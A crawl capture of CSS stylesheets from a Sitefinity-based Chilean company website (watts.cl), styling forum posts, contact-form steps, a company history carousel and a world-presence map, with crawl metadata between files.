.sfforumNoThreadsWrp .sfforumFirstThreadLnk
{
    font-size: 27px;
}
.sfforumPostTitle
{
    margin-bottom: 40px;
    font-size: 24px;
    line-height: 1.2;
}
.sfforumPostTitle .sfError
{
    display: block;
    margin-top: 3px;
    font-size: 12px;
    line-height: 1.5;
    font-weight: normal;
}
.sfforumPostTitle .sfforumPostTitleEdit, .sfforumPostTitle .sfforumPostTitleCancelEdit
{
    font-size: 12px;
    font-weight: normal;
    color: #105CB6;
    cursor: pointer;
}
.sfforumPostTitle .sfforumPostTitleEdit:hover, .sfforumPostTitle .sfforumPostTitleCancelEdit:hover
{
    color: #00f;
}
.sfforumPostTitle .sfforumPostTitleSaveEdit 
{
    font-family: Arial,Verdana,Sans-serif;
    padding-left: 15px;
    padding-right: 15px;
    text-align: center;
}
.sfforumPostTitle .sfTxt
{
    font-family: Arial,Verdana,Sans-serif;
    font-size: 12px;
    height: 18px;
    padding: 2px;
    width: 350px;
}
.sfforumThreadPostList
{
    border-bottom: 1px solid #e4e4e4;
}
.sfforumThreadPostList .sfforumThreadPost
{
    padding-top: 15px;
    padding-bottom: 25px;
    border-top: 1px solid #e4e4e4;
}
.sfforumSocialShareWrp
{
    padding: 7px 0;
    font-size: 13px;
    font-style: italic;
    color: #999;
    height: 21px;
    overflow: hidden;
}
.sfforumSocialShareWrp.sfTop
{
    margin-top: 20px;
}
.sfforumSocialShareWrp .RadSocialShare
{
    border: 0;
    padding: 0;
    float: right;
}
/* (Post user info) */
.sfforumThreadPostList .sfforumThreadPostUser, .sfforumPostReplyForm .sfforumThreadPostUser
{
    float: left; 
    width: 140px;
    color: #666;
    font-size: 11px;
    line-height: 1.2;
}
.sfforumThreadPostList .sfforumUser, .sfforumPostReplyForm .sfforumUser
{
    font-size: 15px;
    font-weight: normal;
    color: #000;
}
.sfforumThreadPostList .sfforumUserAvatarWrp, .sfforumPostReplyForm .sfforumUserAvatarWrp
{
    margin-top: 5px;
}
.sfforumThreadPostList .sfforumUserPostsInfo, .sfforumPostReplyForm .sfforumUserPostsInfo
{
    margin-top: 10px;
}
.sfforumPostReplyForm .sfforumsReplyToTitle
{
    display: inline;
    padding-right: 20px;
    font-size: 15px;
    font-weight: normal;
}
/* (Post content) */
.sfforumThreadPostList .sfforumThreadPostContentWrp, .sfforumPostReplyForm .sfforumReplyThreadContent
{
    margin-left: 150px;
}
.sfforumThreadPostList .sfforumThreadPostContent
{
    margin-top: 15px;
    margin-bottom: 20px;
    font-size: 13px;
    clear: right;
}
/* Post typography */
.sfforumThreadPostList .sfforumThreadPostContent h1, .sfforumThreadPostList .sfforumThreadPostContent h2, .sfforumThreadPostList .sfforumThreadPostContent h3, .sfforumThreadPostList .sfforumThreadPostContent h4, .sfforumThreadPostList .sfforumThreadPostContent h5
{
    line-height: 1.2;
}
.sfforumThreadPostList .sfforumThreadPostContent h1
{
    margin-bottom: 20px;
    font-size: 30px;
    font-weight: normal;
}
.sfforumThreadPostList .sfforumThreadPostContent h1 ~ h1
{
    margin-top: 40px;
}
.sfforumThreadPostList .sfforumThreadPostContent h2
{
    margin-top: 35px;
    margin-bottom: 20px;
    font-size: 18px;
    font-weight: bold;
}
.sfforumThreadPostList .sfforumThreadPostContent h3
{
    margin-top: 30px;
    margin-bottom: 10px;
    font-size: 20px;
    font-weight: normal;
    padding-bottom:5px;
    border-bottom:1px solid #ccc;
}
.sfforumThreadPostList .sfforumThreadPostContent h4
{
    margin-top: 25px;
    font-size: 13px;
    font-weight: bold;
}
.sfforumThreadPostList .sfforumThreadPostContent h5
{
    margin-top: 18px;
    font-size: 13px;
    font-weight: normal;
    font-style: italic;
}
.sfforumThreadPostList .sfforumThreadPostContent p
{
    margin-bottom: 18px;
}
.sfforumThreadPostList .sfforumThreadPostContent ul
{
    padding-left: 20px;
    list-style: disc;
    margin-bottom: 18px;
}
.sfforumThreadPostList .sfforumThreadPostContent ol
{
    padding-left: 20px;
    list-style-type: decimal;
    margin-bottom: 18px;
}
.sfforumThreadPostList .sfforumThreadPostContent ul ul, .sfforumThreadPostList .sfforumThreadPostContent ol ul 
{
    list-style-type: circle;
}
.sfforumThreadPostList .sfforumThreadPostContent ul ul ul, .sfforumThreadPostList .sfforumThreadPostContent ol ol ul 
{
    list-style-type: square;
}
.sfforumThreadPostContent table
{
    width: 100%;
	border-right: 1px solid #999;
	border-bottom: 1px solid #999;
}
.sfforumThreadPostContent table td
{
	padding: 1px;
	border-top: 1px solid #999;
	border-left: 1px solid #999;
}
.sfforumThreadPostContent table th
{
	padding: 1px;
	border-top: 1px solid #999;
	border-left: 1px solid #999;
}
/* end of Post typography */
.sfPostQuoteView
{
    border: 1px solid #ccc;
    padding: 7px 9px;
    background-color: #f2f2f2;
}
.sfPostQuoteView .sfPostQuoteView
{
    margin-top: 10px;
}
.sfPostQuoteView .sfUserQuote
{
    display: block;
    font-size: 11px;
}
.sfforumThreadPostList .sfforumPostIsFeaturedWrp
{
    float: right;
}
.sfforumThreadPostList .sfforumPostFeatured,
.sfforumThreadPostList .sfforumPostUnmarkFeatured,
.sfforumThreadPostList .sfEditBtn,
.sfforumThreadsList .sfforumThreadAnswered
{
	display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;
}
.sfforumThreadPostList .sfforumPostFeatured,
.sfforumThreadsList .sfforumThreadAnswered
{
    padding-left: 20px;
    padding-right: 3px;
    font-size: 15px;
    color: #689B30;
    background: transparent url("../Images/sfForums.gif") no-repeat 0 -997px;
    
    position: relative;
    margin-top: -3px;
}
.sfforumThreadsList .sfforumThreadAnswered
{
    margin-left: 20px;
}
.sfforumThreadPostList .sfforumPostUnmarkFeatured
{
    font-size: 11px;
    
    position: relative;
    top: -2px;
}
.sfforumThreadPostList .sfEditBtn
{
    padding-bottom: 8px;
}
.sfforumThreadPostList .sfforumPostAge
{
    font-size: 11px;
    line-height: 1.2;
    font-style: italic;
    color: #666;
}
.sfforumThreadPostList .sfforumPostPermalink
{
    font-size: 10px;
}
.sfforumThreadPostList .sfforumLastModified
{
    margin-bottom: 20px;
    font-size: 11px;
    color: #666;
}
.sfforumReplyBtn
{
    padding-left: 15px;
    padding-right: 15px;
    font-family: Arial,Verdana,Sans-serif;
    text-align: center;
}
/* Reply post form */
.sfforumReplyFormVisible
{
    position: relative;
    padding-bottom: 335px;
}
.sfforumPostReplyContainer
{
    display: none;
}
.sfforumReplyFormVisible .sfforumPostReplyContainer
{
    display: block;
    position: fixed;
    _position: absolute;
    padding-top: 20px;
    _width: 100%;
    bottom: 0;
    left: 0;
    right: 0;
    height: 305px;
    overflow-y: auto;
    overflow-x: hidden;
    border-top: 10px solid #e4e4e4;
    background-color: #fff;
}
.sfforumPostReplyContainer .sfforumPostReplyForm
{
    margin-left: auto;
    margin-right: auto;
    padding-bottom: 30px;
    width: 920px;
}
.sfforumPostReplyContainer .sfEditorWrp 
{
    position: relative;
}
.sfforumPostReplyContainer .sfQuote
{
    padding-left: 15px;
    background: transparent url("../Images/sfForums.gif") no-repeat 0 -798px;
}
.sfforumPostReplyContainer .sfSubmitBtnWrp
{
    margin-bottom: 0;
}
.sfforumPostReplyContainer .sfSubmitBtn
{
    margin-right: 10px;
    padding: 2px 10px;
    font-family: Arial,Verdana,Sans-serif;
    font-size: 16px;
    text-align: center;
}
.sfforumPostReplyContainer .sfCancel
{
    *vertical-align: middle;
}
.sfforumPostReplyContainer .sfClose
{
    display: block;
    width: 18px;
    height: 18px;
    position: absolute;
    top: 10px;
    right: 10px;
    text-indent: -9999px;
    overflow: hidden;
    background: transparent url("../Images/sfForums.gif") no-repeat 0 -700px;
}
.sfforumReplyThreadAttachmentsWrp
{
    margin-top: 30px;
}
.sfforumReplyThreadAttachmentsWrp .sfforumReplyThreadAttachmentsToggle
{
    padding-bottom: 1px;
    padding-left: 20px;
    padding-top: 3px;
    cursor: pointer;
    color: #105CB6;
    background: transparent url("../Images/sfForums.gif") no-repeat 0 -600px;
}
.sfforumReplyThreadAttachmentsWrp .RadUpload
{
    margin-top: 5px;
    margin-bottom: 10px;
}
.sfforumReplyThreadAttachmentsWrp .RadUpload .ruInputs li.ruActions
{
    margin-top: 0;
}
/* Post attachments */
.sfforumPostAttachmentsList
{
    width: 300px;
    margin-bottom: 30px;
    border-top: 1px solid #d7d7d7;
}
.sfforumReplyThreadContent .sfforumPostAttachmentsList
{
    margin-top: 10px;
    margin-bottom: 10px;
}
.sfforumPostAttachmentsList .sfforumPostAttachmentItem
{
    padding: 6px 0 4px;
    border-bottom: 1px solid #d7d7d7;
    position: relative;
}
.sfforumPostAttachmentsList .sfforumPostAttachmentLink
{    
	display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;
    
    width: 280px;
    word-wrap: break-word;
    font-weight: bold;    
}
.sfforumPostAttachmentsList .sfforumPostDeleteAttachmentBtn
{
    display: block;
    position: absolute;
    top: 9px;
    right: 4px;
    width: 12px;
    height: 12px;
    text-indent: -9999px;
    overflow: hidden;
    background: transparent url("../Images/sfForums.gif") no-repeat 0 -1200px;
    cursor: pointer;
}
/* Subscribe to thread */
.sfforumSubscribeWrp
{
    float: right;
    font-size: 11px;
}
.sfforumRssLnk, .sfforumEmailLnk
{
    padding: 1px 0 1px 22px;
    background: transparent url("../Images/sfForums.gif") no-repeat -1000px -1000px;
}
.sfforumRssLnk
{
    background-position: 0 -400px;
    vertical-align: middle;
}
.sfforumEmailLnk
{
    background-position: 0 -499px;
}
.sfforumEmailSubscriberWrp
{    
	display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;
    
    top: -3px;
    vertical-align: middle;
    position: relative;
    margin-right: 19px;
}
.sfforumEmailSubscriberWrp .sfforumEmailLnkWrp
{
    padding: 10px 8px 5px 9px;
}
.sfforumEmailSubscriptionShown.sfforumEmailSubscriberWrp .sfforumEmailLnkWrp
{
    border-left: 1px solid #999;
    border-top: 1px solid #999;
    border-right: 1px solid #999;
    padding: 9px 7px 5px 8px;
    background-color: #f2f2f2;
    
    position: relative;
    z-index: 100;
}
.sfforumEmailSubscriberWrp .sfforumEmailSubscriptionInfoWrp
{
    display: none;
    position: absolute;
    z-index: 10;
    padding: 15px 15px 30px;
    top: 31px;
    left: 0;
    width: 220px;   
    
    border: 1px solid #999;
    background-color: #f2f2f2;
}
.sfforumEmailSubscriptionShown.sfforumEmailSubscriberWrp .sfforumEmailSubscriptionInfoWrp 
{
    display: block;
}
.sfforumEmailSubscriptionInfoWrp .sfforumEmailSubscribeMsg
{
    font-size: 12px;
}
.sfforumEmailSubscriptionInfoWrp .sfforumSubscribedEmail
{
    margin-top: 12px;
    margin-bottom: 17px;
    font-size: 16px;
}
.sfforumSubscribeBtn, .sfforumUnsubscribeBtn
{
    font-family: Arial,Verdana,Sans-serif;
    padding-left: 15px;
    padding-right: 15px;
    text-align: center;
}
.sfforumEmailSubscriberWrp .sfforumEmailSubscriptionInfoLoader
{
    border: 1px solid #999;
    display: none;
    left: 0;
    padding: 15px 15px 30px;
    position: absolute;
    top: 31px;
    width: 220px;
    height: 90px;
    z-index: 10;
    background: #f2f2f2 url("../Images/sfLoadingData.gif") no-repeat 50% 50%;
}
/* end of FORUMS */
/*#endregion */
/*#region --- SITE SELECTOR --- */
.sfsitesSelectorWrp
{
}
.sfLbl
{
    display: block;
    font-weight: bold;
    margin-bottom: 10px;
}
/* --- Down-down sites selector  --- */
/* Sites selector wrapper */
.sfsitesDropDown
{
}
/* Drop-down */
.sfsitesDropDown select
{
    font-family:Arial,Verdana,Sans-serif;
    font-size: 12px;
}
/* --- List of links site selector --- */
/* Sites selector wrapper */
.sfsitesList
{
    margin: 0;
    padding: 0;
    list-style-type: none;
    width: 360px;
}
/* Single site link wrapper */
.sfsitesList .sfsiteItem 
{
	display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;
    
    vertical-align: top;
    margin: 0 15px 0 0;
    padding: 0;
    width: 100px;
}
/* Single site link */
.sfsitesList .sfsiteItem a, .sfsitesList .sfsiteItem a:link, .sfsitesList .sfsiteItem a:visited, .sfsitesList .sfsiteItem a:hover, .sfsitesList .sfsiteItem a:active
{
    padding: 1px 0 2px;
}
.sfsitesList .sfsiteItem.sfSel a, .sfsitesList .sfsiteItem.sfSel a:link, .sfsitesList .sfsiteItem.sfSel a:visited, .sfsitesList .sfsiteItem.sfSel a:hover, .sfsitesList .sfsiteItem.sfSel a:active
{
    color: #000;
    cursor: default;
}
/* --- end of SITE SELECTOR --- */
/*#endregion */
/*#region Twitter widget */
.sfTweetsList
{
    max-width: 400px;
}
.sfTweetsList .sfTweetItem
{
    margin-bottom: 30px;
}
.sfTweetsList .sfTweetAuthor
{
    float: left;
    font-weight: normal;
    font-size: 15px;
}
.sfTweetsList .sfTweetDate
{
    float: right;
    font-style: normal;
    color: #666;
}
.sfTweetsList .sfTweetContent
{
    padding-top: 5px;
    padding-bottom: 1px;
    clear: both;
}
.sfTweetsList .sfExpand
{
}
/*#endregion */
/*#region System classes*/
/* Clearfix */
.sfClearfix:before, .sfClearfix:after,
.sfprofileArticleLikeWrp:before, .sfprofileArticleLikeWrp:after,
.sfprofileListLikeWrp:before, .sfprofileListLikeWrp:after
{
    content:"";
    display:table;
}
.sfClearfix:after, .sfprofileArticleLikeWrp:after, .sfprofileListLikeWrp:after
{
    clear:both;
}
/* For IE 6/7 (trigger hasLayout) */
.sfClearfix, .sfprofileArticleLikeWrp, .sfprofileListLikeWrp
{
    zoom:1;
}
.sfDisplayNone
{
    display: none;
}

/*#endregion */
@media print {
  body
  {
      background-color: #fff;
      min-width: 0;
  }
  .sfPublicWrapper
  {
      width: auto;
  }
  .sfPageBrowseAndEditToolbarWrp, .sfPrintBtn
  {
      display: none;
  }
  .sfordersListDetailView
  {
      height: auto !important;
  }
}

.k-treeview>.k-group {
    margin:4% 0 0 2%;
}

.k-treeview .k-item {
    margin:4% !important;
    padding:0 !important;
}

.k-treeview .k-in, .k-treeview .k-in.k-state-hover, .k-treeview .k-in.k-state-focused {
    color: #333;
    display: block;
    font-family: "raleway-regular",Helvetica,Arial,sans-serif;
    font-size: 14px;
    padding: 2% 0 2% 4%;
    margin:4% 0;
    border-style: none;
    border-width: 0;
    font-weight:normal;
}

select.sfNavSelect {
    width: 100%;
    height: 30px;
    background-color: #F5F5F5;
}

.form-paso1 h1{
    color: #333;
    font-family: "raleway-regular",Helvetica,Arial,sans-serif;
    font-size: 25px;
    margin: 0 0 2%;
    font-weight: normal;
}

.form-paso1 h3{
    display: inline-block;
    margin-top: 30px;
    margin-bottom: 11px;
    font-size: 20px;
    font-weight: normal;
}

.form-paso1 #subtitulo div:nth-child(1){
    float: left;
}
.form-paso1 #subtitulo div:nth-child(1),
.form-paso2 #comentariosub div:nth-child(1) {
    width:66%;
}
.form-paso1 #subtitulo div:nth-child(2) {
    float: right;
}

.form-paso1 #linea {
    border-top: 2px solid #FC0104;
    /*margin-bottom: 10px;*/
    width: 99%;
    clear:both;
    position:relative;
    top:-13px;
}

.form-paso1 #subtitulo div:nth-child(2) h3 span {
    background: url("../Images/nuestra-empresa/historia/numero.png") no-repeat 0px 0px;
    color: #ffffff;
    display: inline-block;
    width: 50px;
    height: 32px;
    text-align: center;
}
#subtitulo > div:nth-child(2) > h3 > span,
#comentariosub > div:nth-child(2) > h3 > span,
#reclamosub > div:nth-child(2) > h3 > span,
#preguntasub > div:nth-child(2) > h3 > span {
    /*padding-top: 6px;*/
}




/*************************************/

.form-paso2 h1{
    color: #333;
    font-family: "raleway-regular",Helvetica,Arial,sans-serif;
    font-size: 25px;
    margin: 0 0 2%;
    font-weight: normal;
}
.form-paso2 h3{
    display: inline-block;
    margin-top: 30px;
    margin-bottom: 11px;
    font-size: 20px;
    font-weight: normal;
}

.form-paso2 #comentariosub div:nth-child(1),
.form-paso2 #reclamosub div:nth-child(1),
.form-paso2 #preguntasub div:nth-child(1){
    float:left;
}

.form-paso2 #comentariosub div:nth-child(2),
.form-paso2 #reclamosub div:nth-child(2),
.form-paso2 #preguntasub div:nth-child(2){
    float: right;
}

.form-paso2 #linea {
    border-top: 2px solid #FC0104;
    margin-bottom: 15px;
    width:99%;
    clear:both;
    position:relative;
    top:-13px;
}

#comentariosub div:nth-child(2) h3 span,
#reclamosub div:nth-child(2) h3 span,
#preguntasub div:nth-child(2) h3 span {
    background: url("../Images/nuestra-empresa/historia/numero.png") no-repeat 0px 0px;
    color: #ffffff;
    display: inline-block;
    width: 50px;
    height: 32px;
    text-align: center;
}


.sfFormsEditor.sfTopLbls .sfTxtLbl{
    margin-top: 2px;
    margin-right: 10px;
    width: 120px;
    line-height: 1.1;
    color: #666;
    font-family: Verdana, Genova, sans-serif;
    font-size: 12px;
    font-weight: normal;
    min-height:50px;
}
.sfFormsEditor .sfFormDropdown.sfDdlMedium select{
    width: 308px;
    border: 1px solid #BBB;
    margin-left: 0%;
}
.sfFormsEditor .sfFormDropdown.sfDdlMedium .sfDropdownList{
}

.sfFormsEditor .sfFormDropdown.sfDdlMedium label{
    float:left;
}

.sfFormsEditor #contentPlaceholder_C004_ctl00_ctl00_C006 div input.sfTxt,
.sfFormsEditor #contentPlaceholder_C004_ctl00_ctl00_C007 div input.sfTxt,
.sfFormsEditor #contentPlaceholder_C006_ctl00_ctl00_C010 div input.sfTxt,
.sfFormsEditor #contentPlaceholder_C006_ctl00_ctl00_C012 div input.sfTxt,
.sfFormsEditor #contentPlaceholder_C008_ctl00_ctl00_C006 div input.sfTxt,
.sfFormsEditor #contentPlaceholder_C008_ctl00_ctl00_C008 div input.sfTxt {
    float:left;
}

.sfFormsEditor .sfFormSubmit{
    margin-left:374px;
}


/**************************/

.seleccion #comentario,
.seleccion #reclamo,
.seleccion #pregunta {
    margin:30px 0px;
    width: 180px;
    display:inline-block;
    text-align:center;
}

.seleccion #comentario div{
    height:120px;
    background:url(../images/formulario/img-comentario.jpg) no-repeat 30px 0px transparent;
    background-position-x: 20px;
}

.seleccion #reclamo div{
    height:120px;
    background:url(../images/formulario/img-reclamo.jpg) no-repeat 30px 0px transparent;
    background-position-x: 20px;
}

.seleccion #pregunta div{
    height:120px;
    background:url(../images/formulario/img-pregunta.jpg) no-repeat 30px 0px transparent;
    background-position-x: 20px;
}

.seleccion #comentario input,
.seleccion #reclamo input,
.seleccion #pregunta input {
    margin-top:25px;
    margin-right:6px;
}

.imagenenvio {
    text-align:center;
}
.Envio {
    margin-top: 30px;
    margin-bottom: 10px;
    font-size: 20px;
    font-weight: normal;
    padding-bottom: 5px;
    text-align: center;
    color:#FC0104;
}
.Envio a {
    color: #999;
    display: none;
    text-decoration: underline;
    font-size: 16px;
}

.galleria-container {
    background:none;
    height:450px !important;
}

.galleria-image {
    /*height:470px !important;*/
}

.galleria-images img{
    left:0px !important;
    width:100% !important;
    height:auto !important;
}

.galleria-carousel .galleria-thumbnails-list {
    margin-left:0px;
    margin-right:0px;
}
.galleria-loader {
    display:none !important;
}
 

@media(max-width:768px) {
    
	.sfFormBox.sfTxtBoxLarge .sfTxt {
        width:100%
	}

    .overbox #detalle-categoria div:first-child img{
        margin-bottom: -1px;
    }

    .overbox #detalle-categoria div:last-child img {
        margin-top: -1px;
    }

    .sfError{
        margin-left:29%;
    }

    .seleccion #comentario, 
    .seleccion #reclamo, 
    .seleccion #pregunta {
        /*width: 160px;*/
        width:49%;
    }


    .Envio a {
        display:block;
    }

}
@media(max-width:655px) {

    .sfError{
        margin-left:0%;
    }

    .sfFormsEditor .sfFormSubmit{
        margin-left:214px;
    }
    .sfExample {
        display:none;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.watts.cl/Sitefinity/WebsiteTemplates/Theme/App_Themes/Theme/Css/watts-mundo.css
body_size: 1233
content:
/* CSS Document */
#content {
	/*background-image: url("/armado/images/nuestra-empresa/bg.jpg");*/
}

#cont-central{
	background-color: #fff;
}

#camino-miga {
    float: none;
    margin: 0;
}

#camino-miga ul li {
    float: left;
    line-height: 40px;
    padding: 0;
}

#watts-mundo div p{
	color: #666;
    font-family: Verdana,Geneva,sans-serif;
    font-size: 12px;
    max-width: 170px;
    padding: 2%;
}

#donde-estamos p{
	color: #666;
    font-family: Verdana,Geneva,sans-serif;
    font-size: 12px;
    margin: 2% 0;
    max-width: 742px;
    width: 100%;
}

#content-map{
	margin: 0px auto; 
	width: 100%; 
	max-width: 166px;
}

#content-map .img-bandera{
	max-width: 30px; 
	float: left; 
	width: 22.37%;
}


#content-map .nombre-pais{
	float: left; 
	margin: 0px 0px 0px 20%; 
	width: 57.62%;
}

#content-map .nombre-pais h2{
	color: #333;
	font-family: "raleway-medium",Helvetica,Arial,sans-serif;
	font-size: 18px;
}


#content-map .presencia{
	font-family: Verdana, Geneva, sans-serif;
	color: #333; 
	font-size:11px;
	text-align: center; 
	display: block; 
	border-bottom: 1px dotted; 
	padding: 6% 0px;
}


#content-map #content-body{
	margin: 0; 
	width: 100%;
}

#content-map #content-body .fila-map{
	margin: 10% 0;
}

#content-map #content-body .fila-map .img{
	float: left; 
	max-width: 12px; 
	width: 10%; 
	margin: 3% 0px 0px;
}
	
#content-map #content-body .fila-map .info p,
#content-map #content-body .fila-map .info ul li{
	float: left; 
	font-family: Verdana, Geneva, sans-serif;
	color: #666666; 
	font-size: 10px; 
	width: 80%;
	margin: 0px 0px 0px 10%;
}
    #content-map #content-body .fila-map .info p {
        min-height:auto;
        margin: 5px 0 0 10px;
    }
	
#donde-estamos-map {
    background-color: #ccc;
    float: left;
    height: 487px;
    margin: 0 2% 2% 0;
    position: relative;
    width: 100%;
}

.mundo-info .img{
	max-width:180px;
	width:48.64%;
	float:left;
}
.mundo-info .info{
	width:48.64%;
	float:left;
	margin:0 0 0 2.72%;
}

.mundo-info .ver-mas{
	margin: 3% 0 0;
    min-width: 100px;
    width: 60%;
}

.mundo-info .ver-mas a:first-child {
	color: #111;
    font-family: Verdana,Geneva,sans-serif;
    font-size: 12px;
    line-height: 26px;
    margin: 0 4% 0 0;
    min-width: 56px;
}

.mundo-info .ver-mas a {
    display: block;
    float: left;
}

.Form .sfFormSubmit.sfSubmitBtnSmall {
    margin-left: 374px;
}

@media(max-width:680px) {
    .Form .sfFormSubmit.sfSubmitBtnSmall {
        margin-left: 214px;
    }
}

	
@media(max-width:480px){
	#watts-mundo .mundo-info {
		float: none;
		margin: 4% 0;
		padding:0;
		width: 100%;
	}

	#watts-mundo .mundo-info .info {
		width: 48.64%;
	}
	
	#watts-mundo div p {
		max-width: 210px;
	}
}

@media(max-width:320px){
	
	#watts-mundo .mundo-info .img {
		float: none;
		margin: 0 auto;
	}

	#watts-mundo .mundo-info .info {
		margin: 4% auto;
		width: 100%;
	}
	
	#watts-mundo div p {
		max-width: 257px;
	}

	.mundo-info .ver-mas {
		margin: 3% 0 0;
		width: 35%;
	}
	




--- FILE ---
content_type: text/css
request_url: https://www.watts.cl/Sitefinity/WebsiteTemplates/Theme/App_Themes/Theme/Css/nuestra-empresa.css
body_size: 2864
content:
/* CSS Document */
/*#historia{
	width:84.25%;
	margin:0 auto;
}
*/
#content {

}

#cont-central{
	background-color: #fff;    
	height:100%; 
    box-shadow:0px -10px 20px 0px #CCC;
}

#camino-miga {
    float: none;
    margin: 0;
}

#camino-miga ul li {
    float: left;
    line-height: 40px;
    padding: 0;
}

#carr-historia-wrapper {
	position: relative;
	border:1px solid #DDDDDD;
}

#carr-historia{
	margin:0 auto;				
	background-color:#F5F5F5;
}

#carr-historia .img{
	width: 28.19%;
	float:left;
}
#carr-historia .informacion {
	float: left;
	margin: 0 0 0 2%;
	width: 59.19%;
    min-height:180px;
}
#carr-historia .informacion h3{
	color: #333;
    font-family: "raleway-regular",Helvetica,Arial,sans-serif;
    font-size: 20px;
    font-weight: normal;
    margin: 0 0 2%;
}
#carr-historia .informacion p{
	font-size:13px;
	color:#666;
	font-family:Verdana, Geneva, sans-serif;
}

#anios {
	height:auto !important;
    max-width: 538px;
	width: 100% !important;
}
#carr-historia, 
#anios {
	overflow: hidden;
}
#carr-historia span,
#anios img  {
	display: block;
	float: left;
}

#anios a{
	display: inline-block;
}


#carr-historia span{
	min-width: 215px;
    padding: 20px;
	width: 640px;	
}
#carr-historia span, 
#carr-historia a,
#anios span{
	position: relative;
}
#carr-historia img{
	max-width:181px;
    width:100%;
}
#carr-historia img.glare,
#anios img.glare {
	width: 102%;
	height: auto;
}

#anios-wrapper {
	margin: 2% 0 0;
    max-width: 702px;
    /*position: relative;*/
}

#anios-wrapper span:first-child{
	color: #333;
	display: block;
	float: left;
	font-family: "raleway-regular",Helvetica,Arial,sans-serif;
	font-weight: normal;
	font-size: 20px;
	line-height: 35px;
	text-align: right;
	width: 21.8%;
}

#anios-wrapper .caroufredsel_wrapper {
	max-width: 538px;
    width: 78.19% !important;
	height:115px !important
}

#anios a {
	background-image: url("../Images/nuestra-empresa/historia/anio.jpg");
	background-repeat: no-repeat;
	color: #fff;
	font-size: 14px;
	height: 35px;
	line-height: 37px;
	margin: 0 0 0 1%;
	max-width: 49px;
	overflow: hidden;
	text-align: center;		
	font-family: "firasans-bold",Helvetica,Arial,sans-serif;	
}

#anios a.selected {
	background-image:url("../Images/nuestra-empresa/historia/anio-active.jpg");
}

#carr-historia-prev, 
#carr-historia-next {
	background: transparent url("../Images/nuestra-empresa/historia/marcas-carousel-nav.png") no-repeat scroll 0 0;
	display: block;
	height: 30px;
	position: absolute;
	top: 30%;
	width: 30px;
	z-index: 1;
}
#carr-historia-prev {
	background-position: 0 0;
	left: 10px;
}
#carr-historia-next {
	background-position: -30px 0;
	right: 10px;
}			
#carr-historia-prev:hover { 
	background-position: 0 -30px;				
}
#carr-historia-next:hover {
	background-position: -30px -30px;
}
#carr-historia-prev.disabled, 
#carr-historia-next.disabled {
	display: none !important;
}

.div-right{
    max-width: 742px;    
}

.div-right .filaValores {
    margin: 0 0 4% 0;
}

.sf_2cols_2in_75 {
    padding-right:2%;
}

.div-right h2.subsubtitulo-interior {
    color: #333;
    font-family: "raleway-regular",Helvetica,Arial,sans-serif;
    font-size: 20px;
    font-weight: normal;
    margin: 0 0 2%;
}

.div-right #img-principal {
    margin: 0 0 2.7%;
    max-width: 742px;
}

.div-right .info-left{
	float:left;
	margin:0 5% 0 0;
}

.div-right .info-right {
    float: left;
    margin: 0 0 0 5%;
    width: 75%;
}

.div-right .img-left{
	float: left;
    max-width: 240px;
    width: 20%;
}

/*Remove style iphone*/
a[href^="tel"]{
    color:inherit;
    text-decoration:none;
}

.div-right p {
    color: #666;
    font-family: Verdana,Geneva,sans-serif;
    font-size: 12px;
    margin: 0 0 2%;
}
.div-right .info p {
    min-height:90px;
    padding:0 5px 0 0;
}
.sfexpandableListWrp .sflistItemContent {
    color: #666;
    font-family: Verdana,Geneva,sans-serif;
    font-size: 12px;
}
.div-right p a{
	color:#FC0104;
}

.div-right .fila{
	margin:0 0 4% 0;
}

.div-right .item .ver-mas:hover a.boton-mas{
	background-color:#555;
		
}

.div-right .item .ver-mas{
	float: right;
    margin: 4% 0;
    width: 35%;
}

.div-right .item .ver-mas a {
	color: #111;
    font-family: Verdana,Geneva,sans-serif;
    font-size: 12px;
    line-height: 26px;
    margin: 0 4% 0 0;
}

.div-right .item .ver-mas a{
	float:left;
	display:block;
}

.div-right .texto-interior, 
.div-right .img-interior{
	float:left;	
}

.div-right .texto-interior{
	width:60.54%;
}
.div-right .texto-interior h3{
	color: #333;
    font-family: "raleway-regular",Helvetica,Arial,sans-serif;
	font-weight: normal;
    font-size: 20px;
    margin: 0 0 2%; 
}


.div-right .img-interior{
	max-width:240px;
	width:32.43%;	
	margin:0 0 0 7.02%;
}

.div-right .texto-interior-right, 
.div-right .img-interior-left{
	float:left;	
}

.div-right .texto-interior-right{
	width:61.50%;
}

.div-right .texto-interior-right h3{
	color: #333;
    font-family: "raleway-regular",Helvetica,Arial,sans-serif;
	font-weight: normal;
    font-size: 20px;
    margin: 0 0 2%; 
}

.div-right .img-interior-left{
	margin: 0 5.02% 0 0;
    max-width: 240px;
}

.div-right .EmpresasBlock .texto-interior-right {
    width: 92%;
    margin: 0 0 0 7%;
}





#historia{position: relative;}

#historia #wrapper{
    margin: 0 auto;
    max-width: 642px;
    overflow: hidden;
    position: relative;
	width:86.52%;
}

@media (max-width:992px) {
    .div-right .texto-interior-right{
	    width:100%;
    }
    .div-right .item .ver-mas {
        width:45%;
    }

    .sfError
    {
        margin-left:166px;
    }

}

@media (max-width:768px){  
	
    #cont-central
    {
        box-shadow:none;
    }
	#historia #wrapper {
		max-width:490px;
		width: 90%;
	}
    #carr-historia .informacion h3 {
        font-size:18px;
    }
    #carr-historia .informacion p {
        font-size:12px;
    }
	
	#anios-wrapper{
		max-width:490px;
		width: 100%;
	}

	#anios-wrapper .caroufredsel_wrapper {
		width: 81.19% !important;
        margin-left: 75px !important;
	}
	
	#anios a {
		max-width: 44px;
		margin: 0 0 0 5px;
		background-repeat: no-repeat;
		background-size: 100% auto;
	}
	
	#anios-wrapper span:first-child {
		width: 15%;
		text-align: left;
	}

    .div-right .item .ver-mas {
        width:60%;
    }
    #carr-historia .informacion {
        min-height:280px;
        width:68%;
    }
    #carr-historia span {
        padding:5px;
    }

}

@media (max-width:480px){

    .sf_2cols_2in_75 {
        padding-right:0;
    }

	.div-right .texto-interior {
		margin: 0 auto;
		width: 100%;
	}
	
	.div-right .texto-interior, 
	.div-right .img-interior {
		float: none;
	}	
	
	.div-right .img-interior {
		margin: 4% auto 0;
		max-width: 240px;
		width:32.43%;
	}
	
	.div-right .item .ver-mas {
        float:right;
		width: 100%;
	}	
	
	#anios a{
		display: inline-block;
		float: none;

	}
    #anios-wrapper .caroufredsel_wrapper {
		width: 100% !important;
        margin-left: 0px !important;
        height:230px !important;
	}
	
